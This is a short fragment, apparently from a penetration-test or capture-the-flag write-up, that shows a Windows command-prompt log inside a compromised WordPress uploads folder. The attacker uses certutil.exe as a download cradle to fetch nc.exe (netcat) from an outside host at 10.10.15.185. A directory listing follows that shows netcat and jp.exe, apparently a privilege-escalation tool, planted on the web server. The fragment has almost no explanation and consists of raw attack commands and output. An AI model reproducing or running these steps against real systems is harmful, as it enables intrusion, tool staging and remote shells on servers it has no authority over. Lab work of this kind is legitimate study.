 C:\inetpub\wwwroot\wordpress\wp-content\uploads>certutil.exe -urlcache -split -f "http://10.10.15.185/nc.exe" nc.exe
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\inetpub\wwwroot\wordpress\wp-content\uploads>dir
 Volume in drive C has no label.
 Volume Serial Number is DA1D-61AB
 Directory of C:\inetpub\wwwroot\wordpress\wp-content\uploads
09/07/2021  04:36 PM    <DIR>          .
09/07/2021  04:36 PM    <DIR>          ..
02/10/2020  04:07 AM            18,093 black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            20,083 black-shield-shape-drawing-illustration-png-clip-art-273×300.png
02/10/2020  04:07 AM           254,028 black-shield-shape-drawing-illustration-png-clip-art-768×844.png
02/10/2020  04:07 AM            11,676 black-shield-shape-drawing-illustration-png-clip-art.png
02/10/2020  04:07 AM            23,065 cropped-black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            36,889 cropped-black-shield-shape-drawing-illustration-png-clip-art.png
09/07/2021  04:26 PM           347,648 jp.exe
09/07/2021  04:36 PM            59,392 nc.exe
               8 File(s)        770,874 bytes
               2 Dir(s)  27,483,688,960 bytes free
C:\inetpub\wwwroot\wordpress\wp-content\uploads>